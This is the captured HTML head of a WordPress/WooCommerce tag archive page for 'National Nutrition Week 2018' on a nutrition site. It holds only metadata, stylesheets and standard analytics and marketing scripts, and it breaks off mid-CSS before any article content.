

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/national-nutrition-week-2018/
body_size: 37645
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>National Nutrition Week 2018 Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="National Nutrition Week 2018 Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/national-nutrition-week-2018/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/national-nutrition-week-2018/","url":"https://www.possible.in/blog/tag/national-nutrition-week-2018/","name":"National Nutrition Week 2018 Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/national-nutrition-week-2018/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/national-nutrition-week-2018/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/09/Featured-Image-18.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/national-nutrition-week-2018/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/09/Featured-Image-18.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/09/Featured-Image-18.png","width":647,"height":313,"caption":"nutrition"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; National Nutrition Week 2018 Tag Feed" href="https://www.possible.in/blog/tag/national-nutrition-week-2018/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769282735' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"c8d78daa7c","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/19465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: 